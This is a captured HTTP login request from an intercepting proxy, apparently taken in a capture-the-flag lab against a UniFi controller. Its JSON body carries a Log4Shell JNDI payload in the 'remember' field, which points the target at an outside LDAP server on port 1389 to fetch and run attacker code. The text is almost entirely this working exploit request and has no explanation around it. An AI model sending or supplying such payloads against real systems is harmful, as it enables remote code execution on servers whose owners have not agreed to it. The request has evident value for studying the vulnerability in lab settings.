 Pretty Raw Hex
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 72
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin456",
"remember":"${jndi:ldap://10.10.15.197:1389/o=tomcat}",
"strict":true
}